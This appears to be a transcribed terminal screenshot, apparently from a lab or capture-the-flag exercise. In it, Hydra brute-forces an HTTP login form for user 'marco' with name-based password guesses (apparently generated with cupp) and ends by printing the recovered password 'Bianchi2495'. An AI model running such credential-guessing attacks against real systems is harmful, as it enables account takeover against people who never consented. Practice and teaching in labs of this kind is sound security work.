 root@ip-10-49-70-135: ~/cupp
File Edit View Search Terminal Help
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi2402" - 475 of 7436
[child 0] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi2414" - 476 of 7436
[child 2] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi2495" - 477 of 7436
[child 0] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi25" - 478 of 7436 [
child 3] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi26" - 479 of 7436 [
child 1] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi27" - 480 of 7436 [
child 2] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi28" - 481 of 7436 [
child 3] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Bianchi29" - 482 of 7436 [
child 1] (0/0)
[5003][http-post-form] host: 10.49.185.17 login: marco password: Bianchi2495
[STATUS] attack finished for 10.49.185.17 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 16:49:
08
root@ip-10-49-70-135:~/cupp#